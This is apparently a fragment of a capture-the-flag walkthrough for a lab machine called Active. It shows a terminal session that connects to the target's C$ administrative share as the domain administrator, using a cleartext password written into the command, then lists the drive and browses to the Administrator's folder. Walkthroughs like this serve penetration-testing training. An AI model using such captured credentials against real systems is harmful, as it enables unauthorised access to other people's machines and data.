 Users READ ONLY
┌──(kali㉿kali)-[~/Downloads]
└─$ smbclient //10.10.10.100/C$ -U active.htb\\administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Mon Jul 13 22:34:39 2009
Config.Msi DHS 0 Mon Jul 30 10:10:06 2018
Documents and Settings DHSrn 0 Tue Jul 14 01:06:44 2009
pagefile.sys AHS 4294434816 Mon Dec 19 19:29:47 2022
PerfLogs D 0 Mon Jul 13 23:20:08 2009
Program Files DR 0 Wed Jul 18 14:44:51 2018
Program Files (x86) DR 0 Thu Jan 21 11:49:16 2021
ProgramData DHn 0 Mon Jul 30 09:49:31 2018
Recovery DHSn 0 Mon Jul 16 06:13:22 2018
System Volume Information DHS 0 Wed Jul 18 14:45:01 2018
Users DR 0 Sat Jul 21 10:39:20 2018
Windows D 0 Mon Dec 19 22:39:49 2022
10459647 blocks of size 4096. 5727401 blocks available
smb: \> cd Users
smb: \Users\> cd Administrator
smb: \Users\Administrator\>